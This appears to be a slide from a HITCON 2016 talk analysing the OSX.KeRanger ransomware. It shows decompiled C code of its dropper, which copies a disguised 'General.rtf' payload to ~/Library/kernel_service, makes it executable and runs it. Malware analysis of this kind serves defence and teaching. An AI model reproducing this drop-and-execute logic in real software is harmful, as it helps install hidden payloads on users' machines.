 HITCON CMT 2016

OSX.KeRanger (3/14)

Drop File

v5 = getuid();
v6 = getpwuid(v5)->pw_dir;
__sprintf_chk(&v24, 0, 0x400uLL, "%s/Library/kernel_service", v6);
__sprintf_chk(&v23, 0, 0x400uLL, "%s/Library/.kernel_pid", v6);
__sprintf_chk(&v22, 0, 0x400uLL, "%s/Library/.kernel_time", v6);
__sprintf_chk(&v21, 0, 0x400uLL, "%s/Library/.kernel_complete", v6);
if ( access(&v23, 0) == -1
  || (v18 = 0, v7 = fopen(&v23, "r"), fscanf(v7, "%d", &v18), fclose(
{
  v9 = *(const char **)a2;
  v10 = strlen(*(const char **)a2);
  __strncpy_chk(v20, v9, v10 - 19, 1024LL);
  v20[strlen(*(const char **)a2) - 19] = 0;
  __sprintf_chk(v20, 0, 0x400uLL, "%s/Resources/General.rtf", v20);
  v11 = fopen(v20, "rb");
  fseek(v11, 0LL, 2);
  v12 = ftell(v11);
  rewind(v11);
  v13 = malloc(v12 + 1);
  *((_BYTE *)v13 + v12) = 0;
  v16 = fread(v13, 1uLL, v12, v11);
  fclose(v11);
  v14 = fopen(&v24, "wb+");
  fwrite(v13, v16, 1uLL, v14);
  v2 = a2;
  fclose(v14);
  free(v13);
  chmod(&v24, 0x40u);
  system(&v24);
}

copy General.rtf to kernel_service

fork, exec, wait

There will be a process named "kernel_service".

19